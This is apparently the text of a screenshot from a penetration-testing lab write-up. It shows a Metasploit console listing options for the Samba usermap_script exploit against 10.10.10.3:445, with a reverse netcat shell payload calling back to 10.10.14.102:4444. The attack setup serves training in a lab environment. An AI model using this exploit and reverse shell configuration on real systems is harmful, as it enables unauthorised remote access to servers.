 [msf](Jobs:0 Agents:2) exploit(multi/samba/usermap_script) >> show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic